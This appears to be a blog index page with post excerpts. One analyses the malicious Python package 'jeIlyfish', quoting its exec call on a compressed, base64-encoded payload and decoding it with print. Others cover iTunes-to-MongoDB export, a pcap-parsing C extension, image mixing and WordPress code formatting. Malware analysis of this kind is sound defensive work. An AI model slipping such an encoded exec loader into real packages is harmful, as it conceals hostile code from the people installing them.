if ZAUTHSS:
    exec(ZAUTHSS)

显然是一段先被 zip 压缩,然后 based64 编码的数据。那么我们这里就把原作者在这段代码中最后的 exec 换成 print,看看原始数据是什么

ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    print(str(ZAUTHSS, encoding='utf-8'))
Continue reading 有毒的 "jeIlyfish" —— Python 3 恶意库

Python 2.7 + Scripting Bridge 导出 iTunes Library 里音乐的 MetaInfo 与封面到 MongoDB

作为某个 Project 的一部分~(暂时不透露是什么,嘻嘻(⁎⁍̴̛ᴗ⁍̴̛⁎) ) 需要把 iTunes 里面的所有音乐的 MetaInfo 和封面导出到 MongoDB 中

MongoDB 上次已经已经在 Raspberry Pi 4 上编译部署好了~在 Raspberry Pi 4 上安装 64-bit MongoDB Server 服务

然后再配合很久以前玩过的 在 Python 里使用 Scripting Bridge 与 iTunes 交互,就可以达到目标了233333

当然需要注意的是,这里要使用的是 macOS 自带的 Python 2.7,因为 ScriptingBridge 只安装在了自带的 Python 2.7 里

真正代码的话,其实整体来说很简单,需要考虑的点是如何做到不重复写封面,因为——

  1. 目前 Scripting Bridge 与 iTunes 交互时,只能一首音乐一首音乐的依次遍历,不能直接按照专辑遍历
  2. 同一张专辑里,有的音乐可能包含多张封面
  3. 不同的专辑可能被我 assgin 过相同的封面

综合这几点考虑的话,那就只能每次拿到有封面的音乐之后,对它的每一张封面都计算 SHA256 摘要(这里暂且认为 SHA256 的空间足够大,不会产生碰撞),并在放进 global_sha256 前,检查是否已经有相同的 SHA256 存在其中。如果没有的话,才保存图片到磁盘中,并放到那首歌的 MetaInfo 中;如果在 global_sha256 中有的话,那么就再看那首歌的 MetaInfo 中有没有这个 SHA256(因为也许有人不小心添加了两张一样的封面到音乐里)。

在遍历完所有音乐之后,把这些 MetaInfo 写入到 JSON 文件中~(就像下面这样

{
  "album": "Cutie Panther", 
  "name": "夏、終わらないで。", 
  "artist": "BiBi (南條愛乃, Pile, 徳井青空)", 
  "cover": [
    "44f9b56091c7ca5b011cd9cb306eab21d4f854300c96347a0a7f3538cbeb9dcd-1"
  ], 
  "composer": "渡辺和紀", 
  "year": 0, 
  "sha256": [
    "44f9b56091c7ca5b011cd9cb306eab21d4f854300c96347a0a7f3538cbeb9dcd"
  ]
}

最后再导进 MongoDB 数据库就可以啦(当然需要安装一下 pymongo 库)~主要的就分为 2 个 stage ♪(´ε` )

python2.7 -m pip install --user pymongo
python2.7 iTunes.py -s 1
python2.7 iTunes.py --host raspberrypi.local -s 2
Continue reading Python 2.7 + Scripting Bridge 导出 iTunes Library 里音乐的 MetaInfo 与封面到 MongoDB

Using C/C++ for Python Extension

In general, C/C++ can be used to extend the functionality of Python with almost the highest performance you demand. To write a Python extension in C/C++ is relatively easy.

I'll show a simplified extension which is used in real life. This extension is made to extract records in a special file format, .pcap, and .pcap file is used to store the captured network packets so that the network activities can be analysed later.

Although there are many alternatives, they cannot achieve the goal in reasonable time. One of these alternatives is scapy, please don't get me wrong, scapy is a fabulous networking package. It can automatically parse all the records in .pcap file, which is an amazing feature. However, the parsing work will also take significant amount of time, especially for a large .pcap file with hundreds of thousands records inside.

At that time, my goal was quite straightforward. The time when captured the packet, from which source IP the packet was sent, and the destination IP of the packet. Given these demanding, there is no need to parse any record as deep as scapy would do. I can just check whether it contains IP layer or not, and if yes, extract the source IP and destination IP. Otherwise I'll skip to next record. And that's all.

I decided to name the extension as streampcap. And the class name would be StreamPcap so that I can write my Python code as below.

from streampcap import StreamPcap

pcap = StreamPcap("sample.pcap")
packet = pcap.next()
while packet is not None:
    print("{} {} {}".format(packet["time"], packet["ip_src"], packet["ip_dst"]))
    packet = pcap.next()

In order to implement this functionality, python-dev should be installed if the OS is Ubuntu/Debian/CentOS and etc Linux based operating systems. As for macOS, personally I use miniconda to manage the Python environment, and I think that miniconda will automatically get the same thing done. And miniconda is also available for Linux based OS. Life is easier!

Continue reading Using C/C++ for Python Extension

Magic Image(3)——Implementation in Python3 with Either OpenCV3 or PIL

It has been 3 years since the last update on Magic Image, https://await.moe/2016/09/magic-image2-mathematical-model/, which talked about the mathematical model of creating the mix image.

And to be honest, the Python implementation actually wrote 4 months ago, but it only support OpenCV then. And today, out of personal interest, I added PIL support. Now it could run with PIL only. (But if it detects the existence of OpenCV, that would be preferred)

Continue reading Magic Image(3)——Implementation in Python3 with Either OpenCV3 or PIL

Rewrite the styled code in HTML generated by Apple to WordPress compatible HTML

My first blog writing was in 2013, and at that time, WordPress was able to handle the styled code correctly, i.e., the code preserved the syntax highlight when I copy it from Xcode / CodeRunner and paste into the WordPress editor. The editor was capable of converting or persevering the colour info, and it did a great job of formatting the styled code into HTML.

Just like this post, https://await.moe/2013/08/assertmacros-problem/. The code shown below

typedef int (*PYStdWriter)(void *, const char *, int);
static PYStdWriter _oldStdWrite;

could be nicely formatted into the corresponding HTML code

<span style="color: #bb2ca2;">typedef</span> <span style="color: #bb2ca2;">int</span> (*PYStdWriter)(<span style="color: #bb2ca2;">void</span> *, <span style="color: #bb2ca2;">const</span> <span style="color: #bb2ca2;">char</span> *, <span style="color: #bb2ca2;">int</span>);
<span style="color: #bb2ca2;">static</span> <span style="color: #4f8187;">PYStdWriter</span> _oldStdWrite;

However, it was about the time WordPress upgraded to 3.9, the aforementioned functionality was removed. Although there are tens of syntax highlighting plugins, but I don't really like the colour schemes they offer. Besides, sometimes I may need to highlight a small portion of code. Such as this post, https://ryza.moe/2017/05/the-reason-that-codesign-remove-signature-generates-malformed-macho-still-remains-mystery/

/*
* If this has a code signature load command reuse it and just change
* the size of that data.  But do not use the old data.
*/
if(object->code_sig_cmd != NULL){
    if(object->seg_linkedit != NULL){
        object->seg_linkedit->filesize += arch_signs[i].datasize - object->code_sig_cmd->datasize; 
        if(object->seg_linkedit->filesize > object->seg_linkedit->vmsize)

As you can see, using native HTML code could enable extra control and functionality.

Continue reading Rewrite the styled code in HTML generated by Apple to WordPress compatible HTML